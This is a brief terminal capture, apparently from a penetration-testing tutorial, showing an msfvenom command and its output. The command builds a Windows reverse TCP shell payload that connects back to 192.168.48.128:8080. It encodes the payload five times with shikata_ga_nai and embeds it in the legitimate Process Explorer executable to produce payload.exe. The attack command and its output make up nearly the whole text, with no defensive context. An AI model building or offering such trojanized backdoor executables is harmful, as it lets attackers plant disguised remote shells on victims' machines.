 root@kali:/opt/msf_template# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.48.128 LPORT=8080 -
e x86/shikata_ga_nai -x /opt/msf_template/procexp.exe -i 5 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai chosen with final size 459
Payload size: 459 bytes
session 3 closed.  Reason: Died
Final size of exe file: 2798456 bytes
Saved as: payload.exe
root@kali:/opt/msf_template#